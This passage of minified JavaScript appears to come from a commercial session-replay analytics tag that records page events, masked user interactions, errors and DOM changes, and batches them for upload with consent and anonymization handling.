S=(u=this.ys)===null||u===void 0?void 0:u.translate(y);S&&this.Zt(S);break}case"JSError":{let S=(f=this.ms)===null||f===void 0?void 0:f.translate(y);S&&this.Zt(S);break}case"VideoEvent":{let S=av(y);S&&this.Zt(S);break}case"DOM_INITIAL_STATE":{let S=Yc(y),T={type:L.DOM_INITIAL_STATE,date:g,args:[S.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let S=Yc(y),T={type:L.DOM_PATCH_STATE,date:g,args:[S.diff]};this.Zt(T);break}case"warning":{H.warn(y.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ms)===null||t===void 0||t.start(),(e=this.ys)===null||e===void 0||e.start(),this.$a.start()}stop(){var t,e,i;this.reset(),this.flush(),this.$a.stop(),(t=this.xe)===null||t===void 0||t.flushEvents(),(e=this.ms)===null||e===void 0||e.stop(),(i=this.ys)===null||i===void 0||i.stop()}flush(){this.Qp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kr=e,(i=this.xe)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Zp.reset()}}return s})(),lv=(()=>{class s{constructor(){this.Jr=20,this.Vi=0,this.B=!1}translate(t){if(this.Vi>=this.Jr)return null;this.Vi+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Vi=0,this.B=!0)}stop(){this.B=!1}}return s})(),hv=(()=>{class s{constructor(t){this.Ga=t,this.Jr=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jr)return this.Ga.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),uv=(()=>{class s extends ee{constructor(t){super(),this.$e=t}subscribe(t){return super.subscribe(t)}onStart(){K(this.$e,t=>{t.onEvent(e=>{var i;return this.Vn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),K(this.$e,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){K(this.$e,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Vn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),Xh=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.gb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.mb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static mb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.gb="cs.tracking.",s})(),Zt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),wa=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Zt.Hidden):this.oe(Zt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Zt.PagehideHidden):this.oe(Zt.PagehideVisible);case"blur":return this.oe(Zt.Blur);case"navigate":return this.yb(t)?this.oe(Zt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Vh(),this.Eb(),this.Sb(),Ja()&&this.vb())}stop(){this.B&&(this.B=!1,this.jh(),this.wb(),this._b(),Ja()&&this.bb())}onEvent(t){this.oe=t}vb(){window.navigation.addEventListener("navigate",this.gi)}bb(){window.navigation.removeEventListener("navigate",this.gi)}Vh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}Eb(){window.addEventListener("pagehide",this.gi)}wb(){window.removeEventListener("pagehide",this.gi)}Sb(){window.addEventListener("blur",this.gi)}_b(){window.removeEventListener("blur",this.gi)}yb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),dv=(()=>{class s{constructor(t,e,i=[]){this.Vn=t,this.Hh=e,this.Ab=i,this.za=null,this.Dt=jt.Active,this.ot=[]}reset(){this.za=null,this.ot=[],this.Dt=jt.Active}disconnect(){this.Dt=jt.Stopped}Tb(){this.Hh(jt.Paused),this.Dt=jt.Paused,csSetTimeout(()=>{this.Dt===jt.Paused&&this.Bh()},s.STOP_TIMEOUT)}Rb(){this.Hh(jt.Active),this.Dt=jt.Active,K(this.ot,this.Vn),this.ot=[]}Bh(){this.ot=[],this.Hh(jt.Stopped),this.Dt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.za=t.date,this.Dt!==jt.Active)){this.Rb(),this.Vn(t);return}if(this.Cb(t)){this.Vn(t);return}switch(this.Dt){case jt.Active:if(this.Ib(t,e)){this.Tb(),csArray.prototype.push.call(this.ot,t);return}this.Vn(t);break;case jt.Paused:csArray.prototype.push.call(this.ot,t);break;case jt.Stopped:break}}Ib(t,e){return!e.isUserEvent&&this.za!==null&&t.date-this.za>s.INACTIVITY_TIMEOUT}Cb(t){return csArray.prototype.indexOf.call(this.Ab,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),fv=2e3,pv=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T=[],I,_,A,x,M){super(),this.E=t,this.G=e,this.Pb=i,this.L=r,this.R=o,this.Se=c,this.yt=l,this.ve=h,this.ut=u,this.K=f,this.Ut=y,this.Nt=g,this.Ge=S,this.$e=T,this.tg=I,this.te=_,this.Hn=A,this.ms=x,this.ys=M,this.mi=0,this.yi=new Xh,this.Bn={allowFromQuotaService:!0,allowFromSerialization:!0},this.eg=lr(()=>{this.G.eventsCount()>0&&this.sg()},fv),this.ks=v=>this.processBrowserEvent(v),this.Qr=v=>this.Vt(v),this.qa=0,this.Zr=0,this.Ze=new wa,this.Fh=!1,this.ig=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Wa=new dv(v=>this.Z(v),v=>{switch(v){case jt.Active:this.Ob();break;case jt.Stopped:this.Nb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.ng=v=>{this.Ut.removeBatchInProgress(`${v.params.sn}.${v.params.pn}.${v.params.ri}`)}}init(){this.$h(),this.K.onLoad(this.ng),this.K.onError(this.ng)}Ob(){csArray.prototype.forEach.call(this.tg,t=>t.start())}Nb(){csArray.prototype.forEach.call(this.tg,t=>t.stopForInactivity())}$h(){var t,e,i;this.Ge.onEvent(this.ks,this.Qr),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.Qr),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.rg(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Bi("page-state",r)),r!==Zt.Visible){if(r===Zt.Blur)return this.og();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),r===Zt.Hidden?this.og():this.Mb()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}og(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),K(this.$e,c=>{var l,h;return K((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.G.addEvent(u))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Ge.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.ig){let c=this.ag();if(c.length>0){let l=Bs(c);this.Nt.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Nt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}Mb(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),K(this.$e,r=>{var o,c;return K((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.G.addEvent(l))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Ge.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.ig){let r=this.ag();if(r.length>0){let o=Bs(r);this.Nt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Nt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!0}canSendEvents(){return this.Bn.allowFromQuotaService&&this.Bn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.Se&&this.ms){(e=this.Se)===null||e===void 0||e.anonymize(t);let i=this.ms.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ys){let e=this.ys.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.cg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Vt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Wa.pushEvent(t,{isUserEvent:!1})}Vt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Wa.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.eg(),this.lg(t)}lg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.Bi("tag-version","15.167.3"),this.Bi("page-state",document.visibilityState),this.Wa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.ve&&this.yt.subscribe(s.Ht,e=>this.cg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.hg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Wa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.eg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.qa=O.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.K.setQueryParams(this.Pb.getRequestParameters())}pushEvents(){K(this.$e,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.sg():this.G.clearEvents())}sg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.qa>this.Zr?i[0].date:this.qa;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),r.increment(),e.batch.clearEvents(),this.ug&&this.ug()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.lg(t)}cg(t){if(this.Hn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Hn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.rg(t)}rg(t){if(this.mi<s.Db){let e={type:L.API_ERROR,date:O.now(),args:[this.ve.anonymize(t)]};this.ks(e),this.mi=this.mi+1,$.counters.networkRequests.count("collected")}}kb(t){t===ys.ETR_SESSION?this.K.setQueryParams({[s.xb]:s.dg}):t===ys.ETR_PAGE&&this.K.setQueryParams({[s.Lb]:s.dg})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ys)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.fg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.hg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}hg(t){this.kb(t.eventType),this.fg(t.eventName),this.pushEvents()}fg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.Ub)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&To.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.ug=t}getRecordingStartTimestamp(){return this.qa.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){K(this.$e,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}ag(){return this.G.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Ht="RecordingService",s.Ub=255,s.Db=20,s.Lb="etrp",s.xb="etrs",s.dg="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),gv=(()=>{class s extends wt{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.K=i,this.Gh=!1,this.eo={},this.Vb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.jb(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.Vb)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...r}=this.K.getQueryParams();r.hlm="true",this.Nt.setQueryParams(r),this.Nt.send()}}jb(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),mv=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),yv=8*1024*1024,Ev=(()=>{class s extends wt{constructor(t,e,i){super(),this.xe=t,this.pg=e,this.wt=i,this.zh={},this.gg=new Set,this.gs=!1}initState(){xl()&&(this.He=this.wt.getRequestParameters(),this.Hb=`${this.pg}/exist?${Qi.toQuery(this.He)}`,this.Bb=`${this.pg}/putTag?${Qi.toQuery(this.He)}`,this.mg=Wi(async()=>{if(this.gs){this.mg();return}this.gs=!0;try{await this.Fb()}finally{this.gs=!1}},300),this.xe.onSendStaticResource(t=>{this.yg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.yg(t)}yg(t){this.Eg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Eg(e.hash,e.data)})}Eg(t,e){this.gg.has(t)||(this.gg.add(t),this.zh[t]=e,this.mg())}async Fb(){let t=this.zh;this.zh={};let e=await this.$b(t);if(!e.length)return;let i=this.Gb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.Bb,{method:"POST",body:r})))}async zb(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.He.pid,filter:mv.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.Hb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async $b(t){let e=[],i=await this.zb(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}Gb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<yv)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),Kh=2*1e3*1024,Sv=200,Xc=(()=>{class s{constructor(t=Kh){this.Bt=[],this.qh=new fr(t)}addEvent(t){this.qh.addString(Bs(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.qh.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=Sv}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Bt=i,e}stringifyEvents(){return Bs(this.Bt)}LO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function vv(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function wv(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Kc=(()=>{class s{constructor(){this.Ya=1}getCurrentIndex(){return this.Ya}increment(){this.Ya+=1}reset(){this.Ya=1}getRequestParameters(){return{ri:`${this.Ya}`}}}return s})(),_v=3,bv=8,Av=(()=>{class s{constructor(t,e=Kh,i=_v){this.qb=t,this.Sg=e,this.Wh=i,this.Xa={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Bs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Xa[t[e].metadata.pageNumber]}Fi(){return vv(this.Xa)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),Tv)}wg(){let t=this.qb();if(t<=0)return{batch:new Xc(this.Sg),metadata:{pageNumber:0,requestIndex:new Kc}};let e=this.Xa[t];if(e)return e;let i={batch:new Xc(this.Sg),metadata:{pageNumber:t,requestIndex:new Kc}};return this.Xa[t]=i,this.Fi().length>Math.max(this.Wh,bv)&&H.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.wg().batch}getCurrentRequestIndex(){return this.wg().metadata.requestIndex}}return s})();function Tv(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function zt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Rv=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>Et(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>St(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),ui=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),J=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function Cv(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var Jc="data-cs-scroll-container";function Iv(s){try{if(ft(csEventtarget.apply(s)))return!0}catch{}return!1}var di=(()=>{let s;return function(n){function t(i){return!!(ft(i)&&Iv(i)&&Ce(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Jc)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Jc}]`)}n.getScrollContainer=e}(s||(s={})),s})(),Pv=33,Ov=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.tA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.eA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Ja=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=Cv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ge=new _i((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.sA(),this.iA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.ge.observe()}stop(){this.Gi(document),this.ge.disconnect(),this.Xh=[]}iA(){this.nA()&&csArray.prototype.push.call(this.Ja,...this.tA)}sA(){this.rA()&&csArray.prototype.push.call(this.Ja,...this.eA)}$i(t){Jn(t)?csArray.prototype.forEach.call(this.Ja,e=>Et(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Gi(t){Jn(t)?csArray.prototype.forEach.call(this.Ja,e=>St(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};St(i)})}nA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}rA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.oA()}oA(){let t=di.getScrollContainer()||document,e=W(t),i=this._g(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this._g(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ce(i)}clickListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ce(r)}keyUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ce(o)}keyDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ce(o)}copyListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,ui.COPY],date:O.now()};this.ce(r)}cutListener(t){let 